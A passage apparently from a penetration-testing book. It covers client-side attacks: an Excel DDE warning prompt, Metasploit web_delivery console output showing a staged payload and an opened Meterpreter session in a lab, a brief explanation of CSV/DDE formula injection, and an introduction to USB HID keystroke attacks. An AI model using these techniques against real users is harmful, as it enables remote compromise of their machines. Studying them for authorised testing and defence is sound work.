 Although messages like this may look suspicious, most users just what them to go
away.
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer
could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source
of this workbook and you want to let the workbook start the application.
Start application 'MSEXCEL.EXE'?
Yes No
6. Although not being the stealthiest attack, you will be amazed by the number of
users that will click Enable and Yes without even thinking twice:
msf exploit(multi/script/web_delivery) >
[*] 192.168.216.151 web_delivery - Handling .sct Request
[*] 192.168.216.151 web_delivery - Delivering Payload
[*] https://192.168.216.5:443 handling request from
192.168.216.151; (UUID: f84nian0) Staging x86 payload (180825
bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 ->
192.168.216.151:50109) at 2017-12-23 09:37:56 -0500
As we expected back in Metasploit, we have a new session.
There's more...
From macros to CSV injection, when Microsoft Excel is used to open a CSV any cells
starting with = will be interpreted by the software as a formula, since Excel provides
the DDE protocol for interprocess communication, which we use to execute commands in
the Excel window.
Human Interface Device attacks
Physical attacks are the most effective and dangerous, of which Human Interface Device
(HID) attacks are among my favorite. To compromise a client, you just need to insert a
preprogrammed USB stick that is read as an HID, in this case a keyboard that will type and
execute the payload.